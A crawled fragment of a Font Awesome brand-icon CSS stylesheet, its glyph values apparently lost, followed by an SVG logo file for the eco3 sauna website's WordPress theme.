  --fa: "";
}

.fa-goodreads {
  --fa: "";
}

.fa-square-odnoklassniki {
  --fa: "";
}

.fa-odnoklassniki-square {
  --fa: "";
}

.fa-jsfiddle {
  --fa: "";
}

.fa-sith {
  --fa: "";
}

.fa-themeisle {
  --fa: "";
}

.fa-page4 {
  --fa: "";
}

.fa-hashnode {
  --fa: "";
}

.fa-react {
  --fa: "";
}

.fa-cc-paypal {
  --fa: "";
}

.fa-squarespace {
  --fa: "";
}

.fa-cc-stripe {
  --fa: "";
}

.fa-creative-commons-share {
  --fa: "";
}

.fa-bitcoin {
  --fa: "";
}

.fa-keycdn {
  --fa: "";
}

.fa-opera {
  --fa: "";
}

.fa-itch-io {
  --fa: "";
}

.fa-umbraco {
  --fa: "";
}

.fa-galactic-senate {
  --fa: "";
}

.fa-ubuntu {
  --fa: "";
}

.fa-draft2digital {
  --fa: "";
}

.fa-stripe {
  --fa: "";
}

.fa-houzz {
  --fa: "";
}

.fa-gg {
  --fa: "";
}

.fa-dhl {
  --fa: "";
}

.fa-square-pinterest {
  --fa: "";
}

.fa-pinterest-square {
  --fa: "";
}

.fa-xing {
  --fa: "";
}

.fa-blackberry {
  --fa: "";
}

.fa-creative-commons-pd {
  --fa: "";
}

.fa-playstation {
  --fa: "";
}

.fa-quinscape {
  --fa: "";
}

.fa-less {
  --fa: "";
}

.fa-blogger-b {
  --fa: "";
}

.fa-opencart {
  --fa: "";
}

.fa-vine {
  --fa: "";
}

.fa-signal-messenger {
  --fa: "";
}

.fa-paypal {
  --fa: "";
}

.fa-gitlab {
  --fa: "";
}

.fa-typo3 {
  --fa: "";
}

.fa-reddit-alien {
  --fa: "";
}

.fa-yahoo {
  --fa: "";
}

.fa-dailymotion {
  --fa: "";
}

.fa-affiliatetheme {
  --fa: "";
}

.fa-pied-piper-pp {
  --fa: "";
}

.fa-bootstrap {
  --fa: "";
}

.fa-odnoklassniki {
  --fa: "";
}

.fa-nfc-symbol {
  --fa: "";
}

.fa-mintbit {
  --fa: "";
}

.fa-ethereum {
  --fa: "";
}

.fa-speaker-deck {
  --fa: "";
}

.fa-creative-commons-nc-eu {
  --fa: "";
}

.fa-patreon {
  --fa: "";
}

.fa-avianex {
  --fa: "";
}

.fa-ello {
  --fa: "";
}

.fa-gofore {
  --fa: "";
}

.fa-bimobject {
  --fa: "";
}

.fa-brave-reverse {
  --fa: "";
}

.fa-facebook-f {
  --fa: "";
}

.fa-square-google-plus {
  --fa: "";
}

.fa-google-plus-square {
  --fa: "";
}

.fa-web-awesome {
  --fa: "";
}

.fa-mandalorian {
  --fa: "";
}

.fa-first-order-alt {
  --fa: "";
}

.fa-osi {
  --fa: "";
}

.fa-google-wallet {
  --fa: "";
}

.fa-d-and-d-beyond {
  --fa: "";
}

.fa-periscope {
  --fa: "";
}

.fa-fulcrum {
  --fa: "";
}

.fa-cloudscale {
  --fa: "";
}

.fa-forumbee {
  --fa: "";
}

.fa-mizuni {
  --fa: "";
}

.fa-schlix {
  --fa: "";
}

.fa-square-xing {
  --fa: "";
}

.fa-xing-square {
  --fa: "";
}

.fa-bandcamp {
  --fa: "";
}

.fa-wpforms {
  --fa: "";
}

.fa-cloudversify {
  --fa: "";
}

.fa-usps {
  --fa: "";
}

.fa-megaport {
  --fa: "";
}

.fa-magento {
  --fa: "";
}

.fa-spotify {
  --fa: "";
}

.fa-optin-monster {
  --fa: "";
}

.fa-fly {
  --fa: "";
}

.fa-square-bluesky {
  --fa: "";
}

.fa-aviato {
  --fa: "";
}

.fa-itunes {
  --fa: "";
}

.fa-cuttlefish {
  --fa: "";
}

.fa-blogger {
  --fa: "";
}

.fa-flickr {
  --fa: "";
}

.fa-viber {
  --fa: "";
}

.fa-soundcloud {
  --fa: "";
}

.fa-digg {
  --fa: "";
}

.fa-tencent-weibo {
  --fa: "";
}

.fa-letterboxd {
  --fa: "";
}

.fa-symfony {
  --fa: "";
}

.fa-maxcdn {
  --fa: "";
}

.fa-etsy {
  --fa: "";
}

.fa-facebook-messenger {
  --fa: "";
}

.fa-audible {
  --fa: "";
}

.fa-think-peaks {
  --fa: "";
}

.fa-bilibili {
  --fa: "";
}

.fa-erlang {
  --fa: "";
}

.fa-x-twitter {
  --fa: "";
}

.fa-cotton-bureau {
  --fa: "";
}

.fa-dashcube {
  --fa: "";
}

.fa-42-group {
  --fa: "";
}

.fa-innosoft {
  --fa: "";
}

.fa-stack-exchange {
  --fa: "";
}

.fa-elementor {
  --fa: "";
}

.fa-square-pied-piper {
  --fa: "";
}

.fa-pied-piper-square {
  --fa: "";
}

.fa-creative-commons-nd {
  --fa: "";
}

.fa-palfed {
  --fa: "";
}

.fa-superpowers {
  --fa: "";
}

.fa-resolving {
  --fa: "";
}

.fa-xbox {
  --fa: "";
}

.fa-square-web-awesome-stroke {
  --fa: "";
}

.fa-searchengin {
  --fa: "";
}

.fa-tiktok {
  --fa: "";
}

.fa-square-facebook {
  --fa: "";
}

.fa-facebook-square {
  --fa: "";
}

.fa-renren {
  --fa: "";
}

.fa-linux {
  --fa: "";
}

.fa-glide {
  --fa: "";
}

.fa-linkedin {
  --fa: "";
}

.fa-hubspot {
  --fa: "";
}

.fa-deploydog {
  --fa: "";
}

.fa-twitch {
  --fa: "";
}

.fa-flutter {
  --fa: "";
}

.fa-ravelry {
  --fa: "";
}

.fa-mixer {
  --fa: "";
}

.fa-square-lastfm {
  --fa: "";
}

.fa-lastfm-square {
  --fa: "";
}

.fa-vimeo {
  --fa: "";
}

.fa-mendeley {
  --fa: "";
}

.fa-uniregistry {
  --fa: "";
}

.fa-figma {
  --fa: "";
}

.fa-creative-commons-remix {
  --fa: "";
}

.fa-cc-amazon-pay {
  --fa: "";
}

.fa-dropbox {
  --fa: "";
}

.fa-instagram {
  --fa: "";
}

.fa-cmplid {
  --fa: "";
}

.fa-upwork {
  --fa: "";
}

.fa-facebook {
  --fa: "";
}

.fa-gripfire {
  --fa: "";
}

.fa-jedi-order {
  --fa: "";
}

.fa-uikit {
  --fa: "";
}

.fa-fort-awesome-alt {
  --fa: "";
}

.fa-phabricator {
  --fa: "";
}

.fa-ussunnah {
  --fa: "";
}

.fa-earlybirds {
  --fa: "";
}

.fa-trade-federation {
  --fa: "";
}

.fa-autoprefixer {
  --fa: "";
}

.fa-whatsapp {
  --fa: "";
}

.fa-square-upwork {
  --fa: "";
}

.fa-slideshare {
  --fa: "";
}

.fa-google-play {
  --fa: "";
}

.fa-viadeo {
  --fa: "";
}

.fa-line {
  --fa: "";
}

.fa-google-drive {
  --fa: "";
}

.fa-servicestack {
  --fa: "";
}

.fa-simplybuilt {
  --fa: "";
}

.fa-bitbucket {
  --fa: "";
}

.fa-imdb {
  --fa: "";
}

.fa-deezer {
  --fa: "";
}

.fa-raspberry-pi {
  --fa: "";
}

.fa-jira {
  --fa: "";
}

.fa-docker {
  --fa: "";
}

.fa-screenpal {
  --fa: "";
}

.fa-bluetooth {
  --fa: "";
}

.fa-gitter {
  --fa: "";
}

.fa-d-and-d {
  --fa: "";
}

.fa-microblog {
  --fa: "";
}

.fa-cc-diners-club {
  --fa: "";
}

.fa-gg-circle {
  --fa: "";
}

.fa-pied-piper-hat {
  --fa: "";
}

.fa-kickstarter-k {
  --fa: "";
}

.fa-yandex {
  --fa: "";
}

.fa-readme {
  --fa: "";
}

.fa-html5 {
  --fa: "";
}

.fa-sellsy {
  --fa: "";
}

.fa-square-web-awesome {
  --fa: "";
}

.fa-sass {
  --fa: "";
}

.fa-wirsindhandwerk {
  --fa: "";
}

.fa-wsh {
  --fa: "";
}

.fa-buromobelexperte {
  --fa: "";
}

.fa-salesforce {
  --fa: "";
}

.fa-octopus-deploy {
  --fa: "";
}

.fa-medapps {
  --fa: "";
}

.fa-ns8 {
  --fa: "";
}

.fa-pinterest-p {
  --fa: "";
}

.fa-apper {
  --fa: "";
}

.fa-fort-awesome {
  --fa: "";
}

.fa-waze {
  --fa: "";
}

.fa-bluesky {
  --fa: "";
}

.fa-cc-jcb {
  --fa: "";
}

.fa-snapchat {
  --fa: "";
}

.fa-snapchat-ghost {
  --fa: "";
}

.fa-fantasy-flight-games {
  --fa: "";
}

.fa-rust {
  --fa: "";
}

.fa-wix {
  --fa: "";
}

.fa-square-behance {
  --fa: "";
}

.fa-behance-square {
  --fa: "";
}

.fa-supple {
  --fa: "";
}

.fa-webflow {
  --fa: "";
}

.fa-rebel {
  --fa: "";
}

.fa-css3 {
  --fa: "";
}

.fa-staylinked {
  --fa: "";
}

.fa-kaggle {
  --fa: "";
}

.fa-space-awesome {
  --fa: "";
}

.fa-deviantart {
  --fa: "";
}

.fa-cpanel {
  --fa: "";
}

.fa-goodreads-g {
  --fa: "";
}

.fa-square-git {
  --fa: "";
}

.fa-git-square {
  --fa: "";
}

.fa-square-tumblr {
  --fa: "";
}

.fa-tumblr-square {
  --fa: "";
}

.fa-trello {
  --fa: "";
}

.fa-creative-commons-nc-jp {
  --fa: "";
}

.fa-get-pocket {
  --fa: "";
}

.fa-perbyte {
  --fa: "";
}

.fa-grunt {
  --fa: "";
}

.fa-weebly {
  --fa: "";
}

.fa-connectdevelop {
  --fa: "";
}

.fa-leanpub {
  --fa: "";
}

.fa-black-tie {
  --fa: "";
}

.fa-themeco {
  --fa: "";
}

.fa-python {
  --fa: "";
}

.fa-android {
  --fa: "";
}

.fa-bots {
  --fa: "";
}

.fa-free-code-camp {
  --fa: "";
}

.fa-hornbill {
  --fa: "";
}

.fa-js {
  --fa: "";
}

.fa-ideal {
  --fa: "";
}

.fa-git {
  --fa: "";
}

.fa-dev {
  --fa: "";
}

.fa-sketch {
  --fa: "";
}

.fa-yandex-international {
  --fa: "";
}

.fa-cc-amex {
  --fa: "";
}

.fa-uber {
  --fa: "";
}

.fa-github {
  --fa: "";
}

.fa-php {
  --fa: "";
}

.fa-alipay {
  --fa: "";
}

.fa-youtube {
  --fa: "";
}

.fa-skyatlas {
  --fa: "";
}

.fa-firefox-browser {
  --fa: "";
}

.fa-replyd {
  --fa: "";
}

.fa-suse {
  --fa: "";
}

.fa-jenkins {
  --fa: "";
}

.fa-twitter {
  --fa: "";
}

.fa-rockrms {
  --fa: "";
}

.fa-pinterest {
  --fa: "";
}

.fa-buffer {
  --fa: "";
}

.fa-npm {
  --fa: "";
}

.fa-yammer {
  --fa: "";
}

.fa-btc {
  --fa: "";
}

.fa-dribbble {
  --fa: "";
}

.fa-stumbleupon-circle {
  --fa: "";
}

.fa-internet-explorer {
  --fa: "";
}

.fa-stubber {
  --fa: "";
}

.fa-telegram {
  --fa: "";
}

.fa-telegram-plane {
  --fa: "";
}

.fa-old-republic {
  --fa: "";
}

.fa-odysee {
  --fa: "";
}

.fa-square-whatsapp {
  --fa: "";
}

.fa-whatsapp-square {
  --fa: "";
}

.fa-node-js {
  --fa: "";
}

.fa-edge-legacy {
  --fa: "";
}

.fa-slack {
  --fa: "";
}

.fa-slack-hash {
  --fa: "";
}

.fa-medrt {
  --fa: "";
}

.fa-usb {
  --fa: "";
}

.fa-tumblr {
  --fa: "";
}

.fa-vaadin {
  --fa: "";
}

.fa-quora {
  --fa: "";
}

.fa-square-x-twitter {
  --fa: "";
}

.fa-reacteurope {
  --fa: "";
}

.fa-medium {
  --fa: "";
}

.fa-medium-m {
  --fa: "";
}

.fa-amilia {
  --fa: "";
}

.fa-mixcloud {
  --fa: "";
}

.fa-flipboard {
  --fa: "";
}

.fa-viacoin {
  --fa: "";
}

.fa-critical-role {
  --fa: "";
}

.fa-sitrox {
  --fa: "";
}

.fa-discourse {
  --fa: "";
}

.fa-joomla {
  --fa: "";
}

.fa-mastodon {
  --fa: "";
}

.fa-airbnb {
  --fa: "";
}

.fa-wolf-pack-battalion {
  --fa: "";
}

.fa-buy-n-large {
  --fa: "";
}

.fa-gulp {
  --fa: "";
}

.fa-creative-commons-sampling-plus {
  --fa: "";
}

.fa-strava {
  --fa: "";
}

.fa-ember {
  --fa: "";
}

.fa-canadian-maple-leaf {
  --fa: "";
}

.fa-teamspeak {
  --fa: "";
}

.fa-pushed {
  --fa: "";
}

.fa-wordpress-simple {
  --fa: "";
}

.fa-nutritionix {
  --fa: "";
}

.fa-wodu {
  --fa: "";
}

.fa-google-pay {
  --fa: "";
}

.fa-intercom {
  --fa: "";
}

.fa-zhihu {
  --fa: "";
}

.fa-korvue {
  --fa: "";
}

.fa-pix {
  --fa: "";
}

.fa-steam-symbol {
  --fa: "";
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/images/logo/eco3_logo.svg
body_size: 2122
content:
<svg viewBox="0 0 501.28 224.26" xmlns="http://www.w3.org/2000/svg"><path d="m7.82 92c.54 46.69 39.63 67.47 67.67 67.2 26.41 0 49.6-13.49 60.92-37.78h8.36c-13.21 30.5-40.71 45.07-69.56 44.8-43.67-.02-75.21-32.4-75.21-75.04v.27c0-42.91 32.89-75.3 75.49-75.3 38.28 0 73.05 27.53 74.94 71.79l-.27 4zm134.79-7c-1.61-34.54-33.7-63.15-67.12-61.8-35.32 0-65.25 25.64-67.4 61.8z"/><path d="m315.69 117.62c-10 29.15-36.94 48-70.91 48.58-41.51 0-75.21-30.23-75.21-75v.27c0-42.37 31.81-75.3 75.21-75.3 29.12 0 59.85 16.19 71.18 49.93h-8.36c-11.06-31.58-41-43.18-62.55-42.91-20.22.27-33.43 5.94-48.25 19.16-11.6 10.52-19.68 29.41-19.68 48.85 0 40.48 31.27 68 67.66 68 32.36-.27 55.54-20.24 62.55-41.56z"/><path d="m485.07 16.6c4.15.16 8.46-1.31 8.46-6 0-3.22-2.51-5.4-5.95-5.4-4.31 0-6.44 3.87-6.33 7.8h-6.25c.33-7.42 5-13 12.67-13 5.95 0 12.06 3.44 12.06 10.21 0 3.82-1.74 6.88-5.4 8.19v.11c4.31.87 6.93 4.64 6.93 9.55 0 7.21-6.22 11.69-13.54 11.69-8.84 0-13.26-5.35-13.43-13.33h6.23c-.17 4.64 2.34 8.14 7.2 8.14 4.15 0 7.32-2.46 7.32-6.83 0-5.95-5.08-6.71-10-6.49z" fill="#1d1d1b"/><path d="m411.66 169.7c-44.88 0-78.72-33.76-78.72-78.52s33.84-78.53 78.72-78.53 78.71 33.76 78.71 78.53-33.84 78.52-78.71 78.52zm0-150c-40.89 0-71.72 30.75-71.72 71.53s30.83 71.52 71.72 71.52 71.71-30.75 71.71-71.57-30.83-71.53-71.71-71.53z" fill="#ffde14"/><g fill="#1d1d1b"><path d="m3.93 214v8.12h10.7v1.55h-12.33v-20.56h12.33v1.55h-10.63v7.83h10.63v1.51z"/><path d="m21 215.79v7.88h-1.6v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.67 3.14-7.67 7.07z"/><path d="m33.4 208.92v14.75h-1.59v-14.75h-1.95v-1.48h1.91c0-4 2.9-6 6.64-6.08v1.64c-2.51 0-5 1.07-5 4.45h5.09v1.52z"/><path d="m43 215.79v7.88h-1.65v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.62 3.14-7.62 7.07z"/><path d="m54.4 204.54a1.17 1.17 0 0 1 -1.24-1.11 1.24 1.24 0 0 1 2.47 0 1.16 1.16 0 0 1 -1.23 1.11zm-.84 19.13v-16.23h1.63v16.23z"/><path d="m64.42 223.91a8.5 8.5 0 0 1 -5.49-2.19l.91-1.07a7.21 7.21 0 0 0 4.5 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.64-.48c-2.26-.63-3.61-2-3.65-4.09a4.56 4.56 0 0 1 4.65-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.47 6.47 0 0 0 -3.62-1.23 3.08 3.08 0 0 0 -3.17 2.99c0 1.55 1.27 2.46 2.78 2.9l1.63.44c1.91.52 3.9 1.83 3.94 4.17a4.82 4.82 0 0 1 -4.93 4.74z"/><path d="m80.44 223.91a8.34 8.34 0 1 1 0-16.66c2.35 0 4.58.67 7.68 3.46l-1.12 1.07c-2.62-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.94-.64 6.76-3.34l1.19 1c-3.3 3.07-5.52 3.83-7.95 3.83z"/><path d="m105.18 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.62v8.19c.87-2.26 3.58-4.05 6.68-4.05 5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m112.14 216.31a6.9 6.9 0 0 0 7.07 6.13c2.07 0 3.86-.52 6.49-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.86 6.86 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7.01-6.12z"/><path d="m145.5 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m166.54 223.71c0-.12 0-4.14 0-4.26a7.69 7.69 0 0 1 -7.19 4.46 8.34 8.34 0 1 1 0-16.66 7.7 7.7 0 0 1 7.19 4.45c0-.44 0-8.59 0-8.59h1.63v20.56zm-7.08-15a6.83 6.83 0 1 0 7.11 6.8 7 7 0 0 0 -7.11-6.75z"/><path d="m173.65 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.28 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m197.39 223.91a8.5 8.5 0 0 1 -5.48-2.19l.91-1.07a7.2 7.2 0 0 0 4.49 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.63-.48c-2.26-.63-3.62-2-3.66-4.09a4.57 4.57 0 0 1 4.66-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.42 6.42 0 0 0 -3.61-1.23 3.09 3.09 0 0 0 -3.23 2.94c0 1.55 1.28 2.46 2.79 2.9l1.63.44c1.91.52 3.9 1.83 3.93 4.17a4.81 4.81 0 0 1 -4.89 4.79z"/><path d="m214.69 204.54a1.17 1.17 0 0 1 -1.23-1.11 1.24 1.24 0 0 1 2.46 0 1.16 1.16 0 0 1 -1.23 1.11zm-.83 19.13v-16.23h1.63v16.23z"/><path d="m234.34 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.83-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m254.46 223.87a9 9 0 0 1 -6.76-3l1.19-1a7.59 7.59 0 0 0 5.53 2.43c2.54 0 4.69-1.67 4.65-4s-1.67-3.58-3.66-4.06l-2.62-.63c-2.47-.56-4.81-2.27-4.81-5.13 0-3.14 2.74-5.61 6.16-5.65 1.75 0 4 .28 6.56 3l-1.19 1a6.86 6.86 0 0 0 -5.33-2.43c-2.51 0-4.57 1.79-4.53 4s1.67 3.22 3.5 3.7l2.5.59c2.78.68 5 2.47 5 5.49.13 3.34-2.77 5.65-6.19 5.69z"/><path d="m279.39 223.67c0-.08 0-4.18 0-4.26a7.84 7.84 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.8 7.8 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.61v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8z"/><path d="m293.55 223.91a8.34 8.34 0 1 1 0-16.66c2.34 0 4.57.67 7.67 3.46l-1.11 1.07c-2.63-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.93-.64 6.76-3.34l1.19 1c-3.3 3.07-5.5 3.83-7.95 3.83z"/><path d="m318.28 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.63v8.19a7.15 7.15 0 0 1 6.68-4.05c5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m325.24 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m358.6 223.67v-8.51c0-4.22-1.79-6.4-5.68-6.4s-6.49 2.94-6.49 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.9 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m390.42 224.22-4.42-8.39-4.37 8.43-11-20.67 1.47-.68 9.49 18.09 3.54-6.76-5.69-10.73 1.55-.68 5 9.74 5.05-9.74 1.51.68-5.64 10.69 3.5 6.76 9.59-18.09 1.47.72z"/><path d="m418.89 223.67c0-.08 0-4.18 0-4.26a7.85 7.85 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.82 7.82 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.63v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8zm-3-4.26a1.1 1.1 0 1 1 1.15-1.07 1.12 1.12 0 0 1 -1.21 1.07zm5.64 0a1.1 1.1 0 1 1 1.16-1.07 1.11 1.11 0 0 1 -1.22 1.07z"/><path d="m426.92 215.79v7.88h-1.63v-16.23h1.63v4.26a8.27 8.27 0 0 1 7.64-4.49v1.51c-4.5.04-7.64 3.14-7.64 7.07z"/><path d="m459 223.67v-9.94c0-3.66-1.67-5-4.21-5s-5.05 2.06-5.05 4.53v10.38h-1.63v-10.31c0-2.59-1.67-4.57-4.22-4.57-2.34 0-5 1.75-5 4v10.94h-1.63v-16.26h1.63v2.71c.72-1.63 3.06-2.9 5.29-2.9 2.5 0 4.65 1.59 4.93 3.69.68-2.14 3.3-3.73 5.89-3.69 3.34 0 5.64 1.9 5.64 6.44v10z"/><path d="m465.89 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.36 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m485.1 223.83a1.19 1.19 0 0 1 -1.23-1.12 1.25 1.25 0 0 1 2.5 0 1.24 1.24 0 0 1 -1.27 1.12z"/></g></svg>